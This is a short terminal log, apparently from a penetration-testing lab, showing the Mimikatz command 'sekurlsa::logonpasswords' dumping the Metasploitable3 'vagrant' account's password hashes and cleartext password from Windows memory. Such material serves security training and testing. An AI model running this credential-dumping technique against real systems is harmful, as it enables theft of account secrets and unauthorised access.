 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 125044 (00000000:0001e874)
Session           : Interactive from 1
User Name         : vagrant
Domain            : METASPLOITABLE3
Logon Server      : METASPLOITABLE3
Logon Time        : 3/8/2020 4:29:45 AM
SID               : S-1-5-21-2803099929-2803831462-3598235199-1000
        msv :
         [00000003] Primary
         * Username : vagrant
         * Domain   : METASPLOITABLE3
         * LM       : 5229b7f52540641daad3b435b51404ee
         * NTLM     : e02bc503339d51f71d913c245d35b50b
         * SHA1     : c805f88436bcd9ff534ee86c59ed230437505ecf
        tspkg :
         * Username : vagrant
         * Domain   : METASPLOITABLE3
         * Password : vagrant
        wdigest :
         * Username : vagrant
         * Domain   : METASPLOITABLE3
         * Password : vagrant
        kerberos :
         * Username : vagrant
         * Domain   : METASPLOITABLE3
         * Password : vagrant